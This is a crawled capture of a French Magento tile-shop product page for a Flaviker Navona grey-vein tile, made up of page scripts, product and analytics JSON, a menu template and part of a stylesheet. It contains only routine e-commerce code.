                    "data": {"items":{"48041":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html?options=cart\",\"data\":{\"product\":\"48041\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"48041\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":25.14,"max_price":25.14,"max_regular_price":25.14,"minimal_regular_price":25.14,"special_price":null,"minimal_price":25.14,"regular_price":57.13,"formatted_prices":{"final_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">57,13\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":25.14,"max_price":25.14,"max_regular_price":25.14,"minimal_regular_price":25.14,"special_price":25.14,"minimal_price":25.14,"regular_price":57.13,"formatted_prices":{"final_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">25,14\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">57,13\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">25,14\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html","id":48041,"name":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","type":"simple","is_salable":"1","store_id":13,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":48041,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"48041\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/amomadesign.fr\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"48041\",\"name\":\"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"48041\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"    background: #c29467;\r\n    border: 1px solid #c29467;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    display: inline-block;\r\n    padding: 18px 17px;\r\n    margin-right: 0;\r\n    font-size: 1.8rem;\r\n    line-height: 1.6rem;\r\n    margin-bottom: 15px;\r\n    font-weight: 700;\r\n    text-align: center;\r\nwidth: 93%;\r\n\"><span class=\"amasty-hide-price-text\">Demande Devis<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"13","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48041\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53318-3764").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53318"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"53318","name":"Parquet Berti Studio ROSBN en Ch\u00eane Blanchi","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53724-3935").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53724"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"53724","name":"Parquet Berti Diesel DSRWBK en ch\u00eane noir lav\u00e9","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53135-3215").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53135"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"53135","name":"Berti Countryside ROANTD150EES Parquet en ch\u00eane d\u2019Alberta","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-50602-2782").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"50602"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"50602","name":"Garbelotto ListoFloor Classic Parquet en Ch\u00eane","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-52390-8095").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"52390"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.fr\/amasty_hide_price\/request\/add\/","id":"52390","name":"Berti I Wood ICA Mod 1 - Fin 2 Rev\u00eatement de parquet","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.fr/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [53318,53724,53135,48940,50602,53952,52390,48944],
                "clickUrl": "https://amomadesign.fr/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.fr/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [48256,48037,47935,47957],
                "clickUrl": "https://amomadesign.fr/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.fr\/rest\/fr_id13\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6758510749e2fd8dfef5d663/1ieofp1og';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"48256":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Dakota 0009240 Carrelage 30x120","item_id":"0009240","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":31.6,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":1}]}},"48037":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Navona 0007733 Carrelage 30x60-Veine Miel","item_id":"0007733","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":30.67,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":2}]}},"47935":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Evo 0008713 Carrelage 120x280-Soft-Antique White","item_id":"0008713","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":193.89,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":3}]}},"47957":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Evo 0002508 Carrelage 120x120-Lux-Noir Laurent","item_id":"0002508","currency":"EUR","item_brand":"Flaviker","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":173,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":4}]}}},"related":{"53318":{"event":"select_item","ecommerce":{"items":[{"item_name":"Parquet Berti Studio ROSBN en Ch\u00eane Blanchi","item_id":"ROSBN","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":1}]}},"53724":{"event":"select_item","ecommerce":{"items":[{"item_name":"Parquet Berti Diesel DSRWBK en ch\u00eane noir lav\u00e9","item_id":"DSRWBK","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":2}]}},"53135":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Countryside ROANTD150EES Parquet en ch\u00eane d\u2019Alberta","item_id":"ROANTD150EES","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":3}]}},"48940":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Sixty EKQC Carrelage 60x120","item_id":"EKQC","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":89.5,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":4}]}},"50602":{"event":"select_item","ecommerce":{"items":[{"item_name":"Garbelotto ListoFloor Classic Parquet en Ch\u00eane","item_id":"ListoFloor Classic-Rovere","currency":"EUR","item_brand":"Garbelotto","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":5}]}},"53952":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Din Mat KGDM21 Carrelage 7,4x15","item_id":"KGDM21","currency":"EUR","item_brand":"Mutina","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":162.28,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":6}]}},"52390":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti I Wood ICA Mod 1 - Fin 2 Rev\u00eatement de parquet","item_id":"ICA Mod 1 - Fin 2","currency":"EUR","item_brand":"Berti","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":7}]}},"48944":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Sixty EKQG Carrelage 60x120","item_id":"EKQG","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Carreaux","item_category2":"Carrelage Effet Pierre","price":89.5,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.fr/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.fr\/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html","name":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.fr\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.fr\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.fr\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","description":"Le travertin, utilis\u00e9 depuis l\u2019\u00e9poque de la civilisation romaine, est l\u2019un des marbres les plus embl\u00e9matiques des b\u00e2timents anciens et a continu\u00e9 d\u2019inspirer les artistes et les architectes jusqu\u2019\u00e0 l\u2019\u00e8re moderne. Caract\u00e9ris\u00e9e par les trous typiques en surface, cette pierre n\u00e9cessite que ses porosit\u00e9s soient remplies de ciment ou de r\u00e9sine une fois pos\u00e9e. Flaviker Navona, gr\u00e2ce \u00e0 une r\u00e9solution graphique \u00e0 effet tridimensionnel, reproduit fid\u00e8lement le charme primitif du travertin non encore jointoy\u00e9. Le r\u00e9sultat est une surface unique et surprenante qui allie l\u2019esth\u00e9tique du mat\u00e9riau original \u00e0 la polyvalence et \u00e0 la praticit\u00e9 de la c\u00e9ramique. Les surfaces en gr\u00e8s c\u00e9rame effet pierre de Flaviker sont id\u00e9ales pour ceux qui recherchent des solutions de design qui allient histoire et innovation. Cette collection propose des sols et rev\u00eatements r\u00e9sistants et durables, gardant intact le charme authentique du travertin naturel. La capacit\u00e9 de Navona \u00e0 recr\u00e9er l\u2019apparence tridimensionnelle du travertin gr\u00e2ce \u00e0 des technologies avanc\u00e9es rend ces surfaces parfaites pour les environnements r\u00e9sidentiels et commerciaux, o\u00f9 l\u2019\u00e9l\u00e9gance et la fonctionnalit\u00e9 sont fondamentales. Avec le gr\u00e8s c\u00e9rame effet pierre, chaque espace acquiert une touche d\u2019histoire et de raffinement, enrichie par la qualit\u00e9 et la r\u00e9sistance de la c\u00e9ramique moderne.\r\n","image":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":25.14,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html"}],"url":"https:\/\/amomadesign.fr\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html","brand":{"@type":"Brand","name":"Flaviker"},"manufacturer":{"@type":"Organization","name":"Flaviker"},"sku":"0007734","mpn":"0007734"}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_MegaMenuLite/template/components/item/label.html
body_size: 231
content:
<!--
    Amasty MegaMenu item label template

    $data { item: current_item }
-->

<span class="ammenu-label"
      if="item.label"
      data-bind="
          style: {
              background: item.label.label_background_color || '',
              color: item.label.label_text_color || ''
          },
          i18n: item.label.label">
</span>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/css/styles-l.css
body_size: 63385
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #2d2d2d;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
